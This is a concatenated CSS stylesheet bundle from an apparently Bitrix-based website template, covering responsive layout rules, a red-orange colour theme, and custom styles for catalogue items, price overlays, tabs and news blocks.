	.catalog.item-views.list .item .text, .catalog.item-views.list .item .foot{padding-top:15px !important;}
	.catalog.item-views.price .item .text > .row > .col-md-2.col-sm-2, .catalog.item-views.price .item .text > .row > .col-md-3.col-sm-3{margin-top:5px;}
	.catalog.item-views.price .item .text > .row > .col-md-2.col-xs-12{margin-top:10px;}
	.form.contacts .captcha-row > div > .form-group{margin-top:0 !important;}
}

/* WHEN HIDE SIDE MENU */
@media (max-width:530px){
	.detail blockquote::before{top:-3px;left:4px;font-size:90px;}
	.detail blockquote{padding-left:35px;}
	.news.front .item .text{display:none;}
	.left-menu-md, .right-menu-md{display:none;}
	.main > .container > .row > .maxwidth-theme > div:not(.left-menu-md):not(.right-menu-md){width:100%;}
	.catalog.sections .item .image{float:none;margin:0 auto;max-width:100% !important;}
	.catalog.sections .item .info{padding-left:0 !important;padding-top:15px;}
	.catalog.sections .item .title{text-align:center;}
	.catalog.sections.front .items > div{width:50%;float:left;}
	.catalog.sections.front .item .text{display: none;}
	.bx-touch .filter .bx_filter_popup_result{font-size:12px;line-height:14px;position:fixed !important;z-index:1001;top:auto !important;right:0 !important;bottom:0 !important;left:0 !important;margin-top:0;margin-left:0;width:auto;height:auto;padding:10px;border-radius:0;box-shadow:0 -2px 5px 0 rgba(0,0,0, .1);}
	.filter .bx_filter_popup_result .arrow{display:none;}
	.bx-touch .filter .bx_filter_popup_result_close{position:absolute;top:50%;right:10px;display:block;width:22px;height:22px;margin-top:-11px;background:url(/local/templates/dev-template-custom/css/images/filter/x.png) no-repeat center;background-size:16px;}
}
@media (max-width:395px){
	.form .form-footer .pull-right{float:none !important;text-align:center;margin-top:15px;}
	.form .form-footer .pull-left{float:none !important;text-align:center;}
	.form.contacts .required-fileds{float:none !important;text-align:center;}
	.form.contacts .required-fileds + div.pull-right{float:none !important;text-align:center;margin-top:15px;}
	/*.form .star{float:left;}*/
	.form.popup .form-footer.clearfix .pull-right{float:right !important;}
	.form.popup .form-footer.clearfix .pull-left{float:left !important;}
	.form.popup .form-header i{display:none;}
	/*.form.popup .form-header .text{padding-left:80px !important;padding-right:80px !important;}
	.form.popup .form-body{padding:24px 111px 0 !important;}
	.form.popup .form-footer{padding:14px 111px 52px !important;}*/
	.form.popup .captcha-row .input{margin-left:30px !important;}
	.catalog.item-views .item .label{margin-right:0;}
}
@media (max-width:357px){
	.partners.front .flex-direction-nav{display:none;}
	.partners.front .btn, .services.front .btn{right:-10px;}
	.detail .ask_a_question{float:none;margin:0px auto;margin-bottom:15px;width:100%;}
	.teasers.item-views.front .item .image, .news.front .item .image{height:50px;line-height:48px;max-height:50px;max-width:75px;width:75px;}
	.teasers.item-views.front .item .info, .news.front .item .info{padding-left:90px;}
	.projects.item-views.table .item > a{width:100%;}
}
@media (max-width:320px){
	.catalog.sections.front .item{padding:10px;margin:0 0 0px;}
	.catalog.sections.front .item .image{height:80px;line-height:79px;}
}
/* End */


/* Start:/local/templates/dev-template-custom/themes/1/colors.css?17104159829340*/
a,
a:focus {
  color: #e63c24;
}
a:hover {
  color: #333333;
}
a:active {
  color: #943400;
}
.underline {
  border-bottom: 2px solid #e63c24 !important;
}
blockquote::before {
  color: #e63c24;
}
.review .it:before {
  color: #e63c24;
}
.styled-block {
  border-left-color: #e63c24;
}
.list.icons .fa {
  color: #e63c24;
}
table.table th {
  background-color: #e63c24;
}
.img-inside span.zoom,
.img-thumbnail span.zoom {
  background: #91a2ac;
}
.item:hover .img-inside span.zoom,
.img-inside:hover span.zoom,
.img-thumbnail:hover span.zoom,
.detail .galery .item:hover span.zoom {
  background: #e63c24;
}
.btn-default {
  background-color: #e63c24;
  border-color: #e63c24;
  color: #ffffff !important;
}
.btn-default:hover,
.btn-default:active,
.btn-default:focus {
  background-color: #ff6410;
  border-color: #ff6410;
}
.btn-default.white {
  color: #afafaf !important;
  border: 1px solid #ebebeb;
  background: #ffffff;
}
.btn-default.white:hover,
.btn-default.white:active,
.btn-default.white:focus {
  color: #fefefe !important;
  border-color: #e82f2c;
  background: #e82f2c;
}
.btn-primary {
  background-color: #00b290;
  border-color: #00b290;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
  background-color: #30c4a8;
  border-color: #30c4a8;
}
.btn-success {
  background-color: #84bc29;
  border-color: #84bc29;
}
.btn-success:hover,
.btn-success:active,
.btn-success:focus {
  background-color: #9dca53;
  border-color: #9dca53;
}
.btn-info {
  background-color: #0ca9e3;
  border-color: #0ca9e3;
}
.btn-info:hover,
.btn-info:active,
.btn-info:focus {
  background-color: #39baec;
  border-color: #39baec;
}
.btn-warning {
  background-color: #f38b04;
  border-color: #f38b04;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning:focus {
  background-color: #f8a132;
  border-color: #f8a132;
}
.btn-danger {
  background-color: #dc130d;
  border-color: #dc130d;
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger:focus {
  background-color: #e63f3a;
  border-color: #e63f3a;
}
.btn-transparent {
  background-color: rgba(255,255,255,0);
  border-color: rgba(255,255,255,0);
  color: #000000;
}
.btn-transparent:hover,
.btn-transparent:active,
.btn-transparent:focus {
  background-color: #ff6410;
  border-color: #ff6410;
}
.btn-transparent:hover {
  color: #ffffff;
}
.btn-link {
  color: #e63c24;
}
.btn-link:hover {
  color: #ff6410;
}
.btn-link:active {
  color: #943400;
}
.btn-default.wc.vert .fa {
  background-color: #e63c24;
}
.btn-default.wc.vert:hover .fa {
  background-color: #ff6410;
}
.label.label-default {
  background: #93a6bc;
}
.label.label-primary {
  background: #b8c2cd;
}
.label.label-success {
  background: #5cb85c;
}
.label.label-info {
  background: #1b9e77;
}
.label.label-warning {
  background: #f0ad4e;
}
.label.label-danger {
  background: #d9534f;
}
.logo_and_menu-row {
  border-top-color: #e63c24;
}
.logo-row .logo.colored img,
header .line-row {
  background-color: #e63c24;
}
.logo-row .top-callback .phone .fa,
.logo-row .top-callback .email .fa {
  background-color: #e63c24;
}
.logo-row .top-callback .email,
.logo-row .top-callback .email a:hover {
  color: #ff6410;
}
.mega-menu ul.nav li.active,
.mega-menu ul.nav li:hover {
  background-color: #e63c24;
}
.topmenu-LIGHT .mega-menu table td.active .wrap > a,
.topmenu-LIGHT .mega-menu table td:hover .wrap > a {
  color: #fff;
  background:#e63c24;
}
/*.topmenu-LIGHT .mega-menu table .tail {
  border-bottom: 6px solid #d24a00;
}*/
.topmenu-LIGHT .mega-menu table .dropdown-menu {
  background-color: rgba(255,255,255,0.8);
}
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:active,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:hover,
.topmenu-LIGHT .mega-menu table .dropdown-menu li > a:focus {
  background: transparent;
}
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li.active + li > a,
.topmenu-LIGHT .mega-menu table .dropdown-menu li:hover + li > a {
  border-top-color: rgba(255,255,255,0.3);
}
.topmenu-DARK .mega-menu table td.active .wrap > a {
  background-color: #e63c24;
}
.topmenu-DARK .mega-menu table .dropdown-menu li:hover > a,
.topmenu-DARK .mega-menu table .dropdown-menu li.active > a,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:hover,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:active,
.topmenu-DARK .mega-menu table .dropdown-menu li > a:focus {
  background-color: #e63c24;
  color: #ffffff;
}
.topmenu-COLOR .menu-row {
  background-color: #d24a00;
}
.topmenu-COLOR .mega-menu table .dropdown-menu li:hover > a,
.topmenu-COLOR .mega-menu table .dropdown-menu li.active > a,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:hover,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:active,
.topmenu-COLOR .mega-menu table .dropdown-menu li > a:focus {
  background-color: #e63c24;
  color: #ffffff;
}
.topmenu-COLOR .mega-menu table td:hover .wrap > a {
  background-color: #ff5d06;
}
.topmenu-COLOR .mega-menu table td.active .wrap > a {
  background-color: #943400;
}
.menu-row .search-button-div .fa-close:hover {
  color: #ff6410;
}
.breadcrumb a:hover {
  color: #333333;
}
.breadcrumb a:active {
  color: #943400;
}
.breadcrumb li:hover > a {
  color: #ff6410;
}
.breadcrumb li + li:before {
  color: #878787;
}
.pagination .active a,
.pagination .active span,
.pagination a:hover,
.pagination span:hover,
.pagination a:focus,
.pagination span:focus,
.pagination a:active,
.pagination span:active {
  border-left-color: #e63c24 !important;
  background-color: #e63c24 !important;
}
.pagination li.active + li a,
.pagination li.active + li span,
.pagination li:hover + li a,
.pagination li:focus + li span,
.pagination li:focus + li a,
.pagination li:hover + li span {
  border-left-color: #e63c24 !important;
}
.pagination a:hover .fa, .pagination a:focus .fa {
  color: #fff;
}
.bottom-menu .item:hover .title a,
.bottom-menu .item:hover .title,
.bottom-menu .item.active .title a,
.bottom-menu .item.active .title {
  color: #ff6410 !important;
}
.social-icons li:hover a {
  border-color: #ff6410;
  background-color: transparent;
}
.side-menu .submenu > li.active > a {
  color: #d24a00;
}
.side-menu .submenu > li > a:hover {
  color: #ff6410;
}
.tabs .nav-tabs li.active a {
  border-top-color: #e63c24;
  color: #e63c24;
}
.tabs .nav-tabs a:hover,
.tabs .nav-tabs a:active,
.tabs .nav-tabs a:focus {
  color: #e63c24;
}
.accordion-head .fa {
  color: #e63c24;
}
.accordion-type-2 .accordion-head:hover .fa,
.accordion-type-2 .accordion-head.accordion-open .fa {
  background-color: #e63c24;
}
.flex-control-paging li a:hover,
.flex-control-paging li a.flex-active {
  box-shadow: none;
  background: #e63c24 !important;
}
.search-page .searchinput .btn-search:hover {
  background-color: #e63c24;
}
.page404 .i404 {
  color: #e63c24;
}
.jqmClose.top-close:hover {
  color: #ff6410;
}
.form.contacts .title {
  border-color: #e63c24;
}
.form .form-header {
  border-top-color: #e63c24 !important;
}
.form-header i {
  background: #e63c24;
}
.banners-small.front .item .title:hover a {
  color: #333333;
}
.teasers.icons .item .image {
  background-color: #e63c24;
}
.front-projects.item-views.table .item .info {
  border-top-color: #e63c24;
}
.front-projects.item-views.table .item a:hover .info {
  background: #324860;
}
.front-projects.item-views.table .item a:hover .info:before {
  border-bottom-color: #e63c24;
}
.back-url i {
  background: #e63c24;
}
.back-url:hover i {
  background: #ff6410;
}
.uploader:hover .action {
  background-color: #ff6410;
  border-color: #ff6410;
}
p.drop-caps:first-child:first-letter {
  color: #e63c24;
}
p.drop-caps.secundary:first-child:first-letter {
  background-color: #e63c24;
}
.label-info {
  background-color: #e63c24;
}
section.toggle label {
  color: #e63c24;
  border-color: #e63c24;
}
section.toggle.active > label {
  background-color: #e63c24;
  border-color: #e63c24;
}
.progress-bar-primary {
  background-color: #e63c24;
}
.slider-container .tp-caption a:not(.btn):hover {
  color: #ff6410;
}
.tp-bullets .bullet.selected,
.tp-bullets .bullet:hover {
  background: #e63c24 !important;
}
.fa.colored {
  background: #e63c24;
}
.item-views .property.price .fa,
.item-views .property.price .price_val {
  color: #e63c24;
}
.item-views .item:hover .property .fa {
  color: #e63c24;
}
.tabs.item-views.table .title,
.history.item-views.table .title {
  color: #e63c24;
}
.history.item-views .title {
  color: #e63c24;
}
.vacancy.item-views .accordion-head:hover .fa {
  background: #e63c24;
}
.detail .projects.item-views.table .item .image img {
  border-bottom-color: #e63c24;
}
.detail .galery #slider.flexslider:hover .flex-direction-nav {
  background: #ff6410;
}
.detail .galery #carousel .slides li.flex-active-slide {
  border-color: #e63c24;
}
.detail .reviews .item .review .icons:before {
  color: #e63c24;
}
.detail .galery #carousel .flex-direction-nav a:hover::before {
  color: #e63c24;
}
.catalog.group .price .price_val {
  color: #e63c24;
}
.display-type .view-button:hover,
.display-type .view-button.cur {
  background-color: #e63c24;
  border-color: #e63c24;
}
.select-outer i.fa {
  color: #e63c24;
}

/* End */


/* Start:/local/templates/dev-template-custom/css/custom.css?17540494289245*/
.cart_objects {
	margin-right: 20px;
}

.page-h1 {
	display: initial !important;
}

.detail-contacts, .nav.nav-tabs {
	display: initial !important;
}

.ya-share2__icon { /* background: url(/local/templates/dev-template-custom/css/images/sprite.png) 0 -358px no-repeat; */
}

@media screen and (min-width: 600px) {
	.size_menu_top_new {
		width: 50%;
	}
}

@media screen and (max-width: 600px) {
	.gallery-desktop .slider-counter {
		position: absolute;
		left: 0px;
		top: 0px;
		text-transform: uppercase;
		color: #fff;
		font-size: 18px;
		z-index: 2;
		padding: 10px;
		text-shadow: 1px 1px 1px black, 0 0 1em #000;
	}
}

.news.what-look .first-block .title { /* height: 28px; */
}

.header-text {
	color: #fff !important;
}




@media (max-width: 767px){
	.logo-row .logo img {
		max-height: 40px;
		width: auto;
	}
}
@media (max-width: 500px){
	.logo img {
		max-width: 200px;
	}
}


/*29.10.2021*/

.premium_item_inner{
	position: relative;
}
/*.premium_item_inner:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(180deg, rgba(196, 196, 196, 0) 66.88%, rgba(19, 19, 19, 0.9) 104.21%);
	opacity: 1;
}*/
.premium_item_inner.active:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(180deg, rgba(196, 196, 196, 0) 66.88%, rgba(19, 19, 19, 0.9) 104.21%);
	opacity: 1;
}
.premium-price__cash{
	position: absolute;
	bottom: 25px;
	display: block;
}
.premium-price__cash.home{
	left: 25px;
	text-align: left;
}
.premium-price__cash.room{
	right: 25px;
	text-align: right;
}
.premium-price__cash-zag{
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	opacity: 0.7;
	line-height: 140%;
	font-family: 'Roboto Condensed';
}
.premium-price__cash-amount{
	font-size: 25px;
	color: #fff;
	font-weight: lighter;
	line-height: 140%;
	font-family: 'Roboto Condensed';
}



.catalog.item-views .item .image{
	position: relative;
}
.catalog.item-views .item .image.active_text:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(180deg, rgba(196, 196, 196, 0) 53.88%, rgba(19, 19, 19, 0.9) 104.21%);
	/*display: none;*/
}
.catalog.item-views .price-cash{
	bottom: 7px;
	position: absolute;
	line-height: 1;
	/*display: none;*/
}
.catalog.item-views .price-cash.home{
	left: 17px;
	text-align: left;
}
.catalog.item-views .price-cash.room{
	right: 17px;
	text-align: right;
}
.catalog.item-views .price-cash__zag{
	font-size: 11px;
	font-weight: bold;
	font-family: 'Roboto Condensed';
	line-height: 140%;
	color: #fff;
	opacity: 0.7;
}
.catalog.item-views .price-cash__amount{
	font-size: 16px;
	font-weight: lighter;
	font-family: 'Roboto Condensed';
	line-height: 140%;
	color: #fff;
}
.catalog.item-views .price-cash__amount b{
	font-weight: bold;
}
.detail-contacts.detail-contacts-service_with-icons{
	height: 74px !important;
}
.detail-contacts.detail-contacts-service a{
	height: 72px !important;
}
@media (max-width: 767px){
	.premium-price__cash{
		bottom: 135px;
		z-index: 1;

	}
	.premium-price__cash.home{
		left: 10px;
	}
	.premium-price__cash.room{
		right: 10px;
	}
	/*.catalog.item-views.table.catalog_service .item.premium_item:before{*/
	/*	content: '';*/
	/*	position: absolute;*/
	/*	top: -129px;*/
	/*	z-index: 1;*/
	/*	left: 0;*/
	/*	width: 100%;*/
	/*	height: 100%;*/
	/*	background: linear-gradient(180deg, rgba(196, 196, 196, 0) 66.88%, rgba(19, 19, 19, 0.9) 104.21%);*/
	/*}*/
}


/*01,11,2021*/
.catalog-service__new{
	margin-bottom: 25px
}
.catalog-service__new .premium_item_inner-info{
	padding: 25px;
}
.catalog-service__new .tabs-list{
	margin-bottom: 20px;
}
.catalog-service__new .tabs-list__wrp{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-bottom: 0;
	font-size: 16px !important;
	font-family: Roboto Condensed !important;
}
.catalog-service__new .tabs-list__wrp li:before{
	content: none !important;
}
.catalog-service__new .tabs-list__wrp li{
	margin-bottom: 10px !important;
	text-indent: 0 !important;
	margin-right: 10px !important;
	margin-left: 10px !important;
	cursor: pointer;
}
.catalog-service__new .tabs-list__wrp li:hover span{
	color: #e63c24;
}

.catalog-service__new .tabs-list__wrp li span{
	color: #878787;
	font-family: Roboto Condensed;
	font-size: 16px;
	/*font-weight: 400;*/
	text-transform: uppercase;
	transition: .3s;
	padding: 10px 0 2px;
	border-bottom: 5px solid transparent;
}
.catalog-service__new .tabs-list__wrp li._active span{
	color: #e63c24;
	border-color: #e63c24;
	/*font-weight: bold;*/
}
.catalog-service__new .tabs-desc .tabs-list__wrp{
	display: none;
}
.catalog-service__new .tabs-desc .tabs-list__wrp._active{
	display: block;
}
.catalog-service__new .tabs-desc .tabs-list__wrp p{
	font-size: 16px;
	line-height: 140%;
	font-family: Roboto Condensed;
}
.catalog-service__new .service_item_text{
	padding: 15px 30px 15px 20px;
	margin-top: 20px;
	margin-right: 35px;
	max-width: 235px;
}
.catalog-service__new .service_item_text .service_item_title{
	display: flex;
	justify-content: center;
	margin-bottom: 10px !important;
}
.catalog-service__new .service_item_text .service_item_title span{
	font-weight: 700;
	font-size: 18px;
	font-family: Roboto Condensed;
}
.catalog-service__new .service_item_text .phone:before{
	height: 20px;
	left: 0;
}
.catalog-service__new .service_item_text .phone a{
	font-family: Roboto Condensed;
}
.catalog-service__new .service_item_text .service_item_div{
	margin-bottom: 10px;
	word-break: break-all;
}
.catalog-service__new .premium_item_inner{
	min-height: 310px;
}


.recom-news .recom-news__item-zag{
	text-align: center;
	margin-bottom: 60px;
	font-family: 'Roboto Condensed';
}
.recom-news .recom-news__items{
	display: flex;
	align-items: center;
	column-gap: 20px;
	margin-bottom: 50px;
}
.recom-news .recom-news__item{
	width: 33.33%;
}
.recom-news .recom-news__item-img{
	margin-bottom: 20px;
	position: relative;
}
.recom-news .recom-news__item-img:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: linear-gradient(180deg, rgba(0, 0, 0, 0) 36.4%, #000000 132.4%);
	z-index: 2;
	transition: .3s;
	opacity: 0;
}
.recom-news .recom-news__item-img img{
	width: 100%;
	height: 100%;
}
.recom-news .recom-news__item-date{
	font-size: 14px;
	font-family: 'Roboto Condensed';
	color: #333333;
	margin-bottom: 20px;
}
.recom-news .recom-news__item-title{
	font-size: 18px;
	font-family: 'Roboto Condensed';
	color: #444444;
	font-weight: bold;
	transition: .3s;
}
.recom-news .recom-news__item:hover .recom-news__item-title{
	color: red;
}
.recom-news .recom-news__item:hover .recom-news__item-img:before{
	opacity: 1;
}
.catalog_service .premium_item{
	cursor: auto;
}





@media (max-width: 990px){
	.recom-news .recom-news__items{
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: flex-start;
		column-gap: 0;
	}
	.recom-news .recom-news__item{
		width: calc(50% - 10px);
		margin-bottom: 30px;
	}
	.recom-news .recom-news__item:last-child{
		margin-bottom: 0;
	}
}
@media (max-width: 800px){
	.catalog-service__new .tabs-list__wrp{
		flex-wrap: wrap;
		/*justify-content: space-between;*/
	}
	.catalog-service__new .tabs-list__wrp li{

		margin-bottom: 10px !important;
	}
	/*.catalog-service__new .tabs-list__wrp li:last-child{*/
	/*	margin-bottom: 0 !important;*/
	/*}*/

}

@media (max-width: 767px){
	.catalog-service__new .premium_item_inner-info{
		border-top: 1px solid #e7462f;
	}
}
@media (max-width: 600px){
	.catalog-service__new{
		margin-bottom: 10px
	}

	.catalog-service__new .tabs-list__wrp li{
		width: 100%;
		text-align: center;
		margin-right: 0 !important;
		/*margin-bottom: 10px !important;*/
	}
	/*.catalog-service__new .tabs-list__wrp li:nth-child(3), .catalog-service__new .tabs-list__wrp li:nth-child(4){*/
	/*	margin-bottom: 0 !important;*/
	/*}*/
	.recom-news .recom-news__items{
		margin-bottom: 20px
	}
	.recom-news .recom-news__item{
		width: 100%;
		border-bottom: 1px solid #e63c24;
		padding-bottom: 15px;
		margin-bottom: 15px;
	}



	.recom-news .recom-news__item-zag{
		margin-bottom: 30px;
		hyphens: none;

	}
	.recom-news .recom-news__item-img{
		margin-bottom: 10px;
	}
	.recom-news .recom-news__item-date{
		margin-bottom: 10px;
	}
	.catalog-service__new .tabs-list {
		margin-bottom: 2px; 
	}
	.catalog-service__new .premium_item_inner-info {
		padding: 5px;
	}
}







.body, .form.popup, .order_services_frame h3.underline span {
	background: url(/local/templates/dev-template-custom/images/body.webp);
}
.footer-center img{
	height: auto;
}

.service-news-info .content {
	display: block;
}

.detail .maininfo .content img,
.page-h1.detail-service .maxwidth-theme img,
.service-news-info .content img,
.service_sale_text .content img,
.content-sale img {
	max-width: 100% !important;
}

footer#footer .maxwidth-theme {
	background: #fff;
}

.news-list__bottom-add {
	margin-top: -70px;
}

.news-list__bottom-add .news.news-list{
	padding-bottom: 0px;
}

@media (max-width: 767px) {
	.news-list__bottom-add {
		margin-top: -95px;
	}

	.h1_custom{
		font-size: 24px;
	}
}


@media (max-width: 400px) {
	.news-list__bottom-add {
		margin-top: -105px;
	}
	
	.h1_custom{
		font-size: 20px;
	}
}

.flexslider-init .flex-viewport {
	height: auto;
}
/* End */
/* /local/templates/dev-template-custom/css/fonts.googleapis.css?171041598267338 */
/* /local/templates/dev-template-custom/css/bootstrap.min.css?1713860451102036 */
/* /local/templates/dev-template-custom/css/fonts/font-awesome/css/font-awesome.min.css?171041598223739 */
/* /local/templates/dev-template-custom/vendor/flexslider/flexslider.min.css?17104159824068 */
/* /local/templates/dev-template-custom/css/jquery.fancybox.css?17104159824053 */
/* /local/templates/dev-template-custom/css/theme-elements.css?17104159824368 */
/* /local/templates/dev-template-custom/css/theme-responsive.min.css?17104159821039 */
/* /local/templates/dev-template-custom/dist/css/datepicker.min.css?171041598212257 */
/* /local/templates/dev-template-custom/css/jquery-ui.min.css?171041598230724 */
/* /local/templates/.default/ajax/ajax.min.css?1710416801420 */
/* /local/templates/dev-template-custom/components/bitrix/search.title/corp/style.css?1710415982128 */
/* /local/components/medialine/banner_by_url/templates/.default/style.css?1753275559171 */
/* /local/templates/dev-template-custom/styles.min.css?171041598211759 */
/* /local/templates/dev-template-custom/template_styles.min.css?1710415982150118 */
/* /local/templates/dev-template-custom/css/responsive.css?171041598210570 */
/* /local/templates/dev-template-custom/themes/1/colors.css?17104159829340 */
/* /local/templates/dev-template-custom/css/custom.css?17540494289245 */
